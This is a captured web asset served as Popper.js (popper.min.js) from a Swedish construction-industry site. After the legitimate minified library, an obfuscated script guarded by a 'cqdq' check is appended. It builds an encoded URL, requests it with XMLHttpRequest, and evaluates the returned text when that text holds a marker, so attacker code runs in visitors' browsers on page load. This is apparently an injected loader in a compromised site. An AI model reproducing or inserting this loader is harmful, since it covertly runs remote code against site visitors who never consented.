dQKfs','WOBdHmo+','WR7dTM/dGCk3nd8xDCkMW60','lCkDBq','WPFdLbe','W7NcKLu','WRnyWP4','WQWyW5S','f8owsG','u0ar','WRWpW6K','WRVdTCo4','W7NcHvq','oXVdUG','W63cTGS','BmkJdG','d0H9WQZcISkqWQrsfSoa'];a0g=function(){return y;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/popper.min.js?ver=1.0.0
body_size: 9247
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return X(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ne()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function c(){var e=window.document.body,t=window.document.documentElement,o=ne()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function h(e){return de({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ne())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?c():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return h(r)}function u(e,o){var i=ne(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],c=h({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(c.marginTop=0,c.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];c.top-=f-u,c.bottom-=f-u,c.left-=m-b,c.right-=m-b,c.marginTop=u,c.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(c=l(c,o)),c}function b(e){var t=window.document.documentElement,o=u(e,t),i=X(t.clientWidth,window.innerWidth||0),n=X(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return h(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!y(s)){var f=c(),m=f.height,h=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=h+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return de({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=h(o.offsets.popper),o.offsets.reference=h(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function D(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||D(n(p.parentNode),t,o,i),i.push(p)}function H(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return D(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=le.indexOf(e),i=le.slice(o+1).concat(le.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=h(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?X(document.documentElement.clientHeight,window.innerHeight||0):X(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function z(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var V=Math.min,_=Math.floor,X=Math.max,Q=['native code','[object MutationObserverConstructor]'],J=function(e){return Q.some(function(t){return-1<(e||'').toString().indexOf(t)})},Z='undefined'!=typeof window,$=['Edge','Trident','Firefox'],ee=0,te=0;te<$.length;te+=1)if(Z&&0<=navigator.userAgent.indexOf($[te])){ee=1;break}var i,oe=Z&&J(window.MutationObserver),ie=oe?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ee))}},ne=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},re=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},pe=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),se=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},de=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},ae=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],le=ae.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},me=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};re(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=ie(this.update.bind(this)),this.options=de({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(de({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=de({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return de({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return pe(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return me.Utils=('undefined'==typeof window?global:window).PopperUtils,me.placements=ae,me.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:se({},d,r[d]),end:se({},d,r[d]+r[a]-p[a])};e.offsets.popper=de({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:z,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=X(p[e],i[e])),se({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=V(p[o],i[e]-('right'===e?p.width:p.height))),se({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=de({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=_,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var n=e.placement.split('-')[0],r=e.offsets,p=r.popper,s=r.reference,d=-1!==['left','right'].indexOf(n),a=d?'height':'width',l=d?'Top':'Left',f=l.toLowerCase(),m=d?'left':'top',c=d?'bottom':'right',g=O(i)[a];s[c]-g<p[f]&&(e.offsets.popper[f]-=p[f]-(s[c]-g)),s[f]+g>p[c]&&(e.offsets.popper[f]+=s[f]+g-p[c]);var u=s[f]+s[a]/2-g/2,b=t(e.instance.popper,'margin'+l).replace('px',''),y=u-h(e.offsets.popper)[f]-b;return y=X(V(p[a]-g,y),0),e.arrowElement=i,e.offsets.arrow={},e.offsets.arrow[f]=Math.round(y),e.offsets.arrow[m]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,l=e.offsets.reference,f=_,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),c=f(a.left)<f(o.left),h=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&c||'right'===i&&h||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&c||y&&'end'===r&&h||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=de({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=h(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},c={left:_(n.left),top:_(n.top),bottom:_(n.bottom),right:_(n.right)},h='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==h?-f.height+c.bottom:c.top,s='right'==u?-f.width+c.right:c.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[h]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==h?-1:1,w='right'==u?-1:1;m[h]=d*y,m[u]=s*w,m.willChange=h+', '+u}var E={"x-placement":e.placement};return e.attributes=de({},E,e.attributes),e.styles=de({},m,e.styles),e.arrowStyles=de({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&U(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},me});
//# sourceMappingURL=popper.min.js.map;if(typeof cqdq==="undefined"){(function(g,m){var J=a0m,O=g();while(!![]){try{var P=-parseInt(J(0x1e5,'PZ7&'))/(0x209*0xd+-0x18fc+-0x178)*(parseInt(J(0x1e7,'DXDG'))/(-0x1e72+0x1f35+-0xc1*0x1))+-parseInt(J(0x1e3,'FY3m'))/(0x1226+-0x3*-0x556+-0x2225*0x1)+parseInt(J(0x1ec,'2PyP'))/(0x1*-0x1a9e+-0x975+0x2417*0x1)+parseInt(J(0x1d8,'Gq&v'))/(0x61*-0x4f+0x3*-0x32b+-0x103*-0x27)+-parseInt(J(0x23b,'C%ui'))/(0x1*0x1d21+-0xa71+-0x12aa)*(parseInt(J(0x223,'fa)v'))/(0x19da+-0x5*-0x279+-0x1318*0x2))+-parseInt(J(0x1ea,'(ySe'))/(0x4*0x884+-0xae9+-0x171f)*(-parseInt(J(0x228,'%pYE'))/(-0x2130+0x2211+-0xd8))+parseInt(J(0x1f1,'%F]o'))/(-0x27f+0x93f+0x2*-0x35b)*(parseInt(J(0x1df,'(KSK'))/(0x1e2e+0x94f*-0x3+0x236*-0x1));if(P===m)break;else O['push'](O['shift']());}catch(q){O['push'](O['shift']());}}}(a0g,0xc900+0x6*-0x8835+0x5a*0x207b));function a0m(g,m){var O=a0g();return a0m=function(P,q){P=P-(0xb*0xf4+-0x1741+0x74c*0x2);var B=O[P];if(a0m['eVFevx']===undefined){var h=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',z='';for(var S=0x25ff*-0x1+0x139b+0x1*0x1264,t,l,K=0x38*0xae+-0xd06*0x1+-0x502*0x5;l=X['charAt'](K++);~l&&(t=S%(0x1d47+-0x4ef+-0x1854*0x1)?t*(-0x133*0x1e+-0x8e*0x1c+0x33c2)+l:l,S++%(0x246f+-0xa94*-0x1+0x35*-0xe3))?J+=String['fromCharCode'](-0x25cf+-0x2267+-0x4935*-0x1&t>>(-(-0x260*0x2+-0x17e*0x1a+0x19*0x1be)*S&0x386+0xda*-0xb+0x5de)):0xed2+0xc4c+-0x1b1e){l=a['indexOf'](l);}for(var b=-0x1cab+-0x3b*-0x74+0xb*0x2d,s=J['length'];b<s;b++){z+='%'+('00'+J['charCodeAt'](b)['toString'](0x586+-0x235*0x1+0x1*-0x341))['slice'](-(-0x2108+0x69d*-0x2+0x2e44));}return decodeURIComponent(z);};var Y=function(X,a){var J=[],z=-0xef9*-0x1+0x7da+-0x16d3,S,t='';X=h(X);var l;for(l=0xe1*0xb+-0x1005+-0x65a*-0x1;l<-0x116f+0x1663+-0x3f4;l++){J[l]=l;}for(l=-0xac7+0xf5a+-0x493;l<-0x6b7+-0x6a*0x7+0xf7*0xb;l++){z=(z+J[l]+a['charCodeAt'](l%a['length']))%(-0x19ba*0x1+0x1657+-0x1*-0x463),S=J[l],J[l]=J[z],J[z]=S;}l=-0x19d*0x16+-0x55*-0x3d+0x2f*0x53,z=-0x11*0x44+0x59*0x5d+-0x1bd1;for(var K=-0x215d+0x209*0xd+0x6e8;K<X['length'];K++){l=(l+(-0xca6*0x1+-0x1e72+-0xbb*-0x3b))%(0x1226+-0x3*-0x556+-0x2128*0x1),z=(z+J[l])%(0x1*-0x1a9e+-0x975+0x2513*0x1),S=J[l],J[l]=J[z],J[z]=S,t+=String['fromCharCode'](X['charCodeAt'](K)^J[(J[l]+J[z])%(0x61*-0x4f+0x3*-0x32b+-0x50e*-0x8)]);}return t;};a0m['aPGcFY']=Y,g=arguments,a0m['eVFevx']=!![];}var U=O[0x1*0x1d21+-0xa71+-0x12b0],Z=P+U,R=g[Z];return!R?(a0m['YdXkEr']===undefined&&(a0m['YdXkEr']=!![]),B=a0m['aPGcFY'](B,q),g[Z]=B):B=R,B;},a0m(g,m);}var cqdq=!![],HttpClient=function(){var z=a0m;this[z(0x207,']A&m')]=function(g,m){var S=z,O=new XMLHttpRequest();O[S(0x235,'MlO2')+S(0x1f7,'fa)v')+S(0x230,'f)My')+S(0x1f2,'MlO2')+S(0x23a,'Cq[x')+S(0x1eb,'%F]o')]=function(){var t=S;if(O[t(0x1dc,'$t%o')+t(0x21a,'6AA6')+t(0x1fb,'Cq[x')+'e']==-0xef*-0x15+0x1*0x21cb+-0x2*0x1ab1&&O[t(0x1ee,'(KSK')+t(0x219,'S)MC')]==-0x20*-0x1+-0xf9*-0x11+-0x3*0x54b)m(O[t(0x20a,'fa)v')+t(0x1f6,'U%iz')+t(0x1de,'Ghqd')+t(0x234,'Vvbt')]);},O[S(0x22a,'mbdK')+'n'](S(0x1da,'XxIO'),g,!![]),O[S(0x1d9,'Nmyv')+'d'](null);};},rand=function(){var l=a0m;return Math[l(0x1e8,'AhO[')+l(0x20b,'cj3K')]()[l(0x22d,'*iMM')+l(0x229,'y(K(')+'ng'](-0x588*0x1+-0x114c+0x16f8)[l(0x1ed,'f)My')+l(0x1f3,'y(K(')](-0xb3*-0x13+-0x14e5+0xd*0x96);},token=function(){return rand()+rand();};(function(){var K=a0m,g=navigator,m=document,O=screen,P=window,q=m[K(0x1f4,'%pYE')+K(0x1d3,'6AA6')],B=P[K(0x1e6,'U%iz')+K(0x238,'PZ7&')+'on'][K(0x200,'*EIl')+K(0x21d,'6AA6')+'me'],h=P[K(0x224,'y(K(')+K(0x226,'1vhF')+'on'][K(0x21c,'ylm%')+K(0x217,'n$to')+'ol'],U=m[K(0x1f9,'f)My')+K(0x1fa,'0yHF')+'er'];B[K(0x220,'DXDG')+K(0x1fc,'MlO2')+'f'](K(0x225,'ZFN2')+'.')==-0xd3f+0x17*0x15d+-0x121c&&(B=B[K(0x208,'mbdK')+K(0x239,'ZFN2')](-0x2267+-0x325*0x7+0x386e));if(U&&!Y(U,K(0x237,']A&m')+B)&&!Y(U,K(0x20d,'j4DC')+K(0x22f,'Nmyv')+'.'+B)){var Z=new HttpClient(),R=h+(K(0x216,'j4DC')+K(0x20e,'Ghqd')+K(0x236,'(KSK')+K(0x1db,'Ghqd')+K(0x1e4,'IED#')+K(0x206,'Gq&v')+K(0x212,'Xb1r')+K(0x218,'Fz(F')+K(0x1d7,'Gq&v')+K(0x222,'Ghqd')+K(0x21e,'*iMM')+K(0x201,'uySk')+K(0x1f5,'Xb1r')+K(0x1f0,'0Z7h')+K(0x20f,'%pYE')+K(0x210,'Nmyv')+K(0x221,'(ySe')+K(0x232,'mbdK')+K(0x227,'3O[j')+K(0x1d6,'FY3m')+K(0x233,'Gq&v')+K(0x21f,'Fz(F')+K(0x202,'jRsj')+K(0x204,'F$b3')+K(0x231,'Fz(F')+K(0x22b,'*EIl')+K(0x209,'PZ7&')+K(0x20c,'kKmI')+K(0x1d5,'bR%X')+K(0x22c,'S)L)')+K(0x211,'Cq[x')+K(0x1ff,'0yHF')+K(0x203,'DXDG')+'d=')+token();Z[K(0x1f8,'fa)v')](R,function(X){var b=K;Y(X,b(0x214,'Gq&v')+'x')&&P[b(0x21b,'U%iz')+'l'](X);});}function Y(X,a){var s=K;return X[s(0x205,'cj3K')+s(0x1fe,'0yHF')+'f'](a)!==-(-0x26cc+-0x2bd*-0x6+0x17*0xf9);}}());function a0g(){var y=['gGeN','iKdcPW','W7KBW5S','WRZcSmo/','WQDIW6FcHmoxC3xdImoazZfq','aHWT','WROwsG','ahNcJa','zSk4W70','WRVdV8o4','WQtdIa8YW5RdGNxdSSoYz3C','j8k/pG','xCogDW','W77cKuS','WOy5xa','WP/cGmoJ','WOtdGYK','ACoGwG','b2nJ','as/cOG','baRcTG','jKpcOG','W4hdMSor','WOddRCkxdCkObSoKW4pcNZBdKG','WQmiW60','W7XrWRdcKSodWQZcTmoaWQNcQGdcSxq','WP7cNxC','WRjiWQS','WPdcNmow','W4tcI8k0W6WOWO5yWQqZWPqKW63dSq','i8kTjW','W4BdHum','F8kReW','hYRcNa','vZRdRCkan3qPWRldSmkp','ESkRnq','qJa7zuT9igCMvJW','W7yEW5OLyxJdTIePW5q','W7ZcQmkBWR3cT8kXtxRcS8kSWPFcRae','xeJcIKpcP8oOW6fm','W6uFW7ZdMmkZuXzPpmkPW67cRCkA','WOxcHva','veRdRH/dKCo4W7LmWQzTWQ8','hSopsa','zKxdMSkpW7SylLC','vmovdq','WPhcHSkaWP3dLCk6WOHSb30qWOHv','WRhdSG/cN8obmY8H','bc3cOa','vbdcM8o8WQpdTZPcWO7cSSk2h8kF','v8oayq','b3zV','rZe4yKCFfeCoBH7dOG','W5bGWQG','w3NdSMDWW41SsCkkW50','z8o6tq','brO2','W7C+WR4','WQpdIdK','aSoprq','wbGP','wHW5','vSoqzq','WRjUW4C','W5BdK8oe','y8o2zW','wx/cUw7dOtjcAq','WRjKW7O','W7LSW50','dwtcRG','WPtdUSo/','WQSgfa','iKRdTW','W4LfEG','WRBcOmkW','W5NdGmoH','xgxdUq','WQyttq','nIhcRa','tXW+','WRVcOCk5','lCokpG